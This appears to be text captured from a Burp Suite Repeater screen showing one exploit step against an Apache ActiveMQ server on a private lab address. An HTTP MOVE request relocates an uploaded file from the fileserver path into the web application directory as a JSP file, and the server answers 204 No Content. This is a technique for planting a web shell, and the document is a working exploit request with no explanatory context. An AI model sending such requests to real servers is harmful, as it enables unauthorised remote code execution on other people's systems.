 Send Cancel < > Target: http://192.168.210.13:8161
Request
Pretty Raw \n Actions
1 MOVE /fileserver/2.txt HTTP/1.1
2 Destination: file:///opt/activemq/webapps/api/s.jsp
3 Host: 192.168.210.13:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Length: 0
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5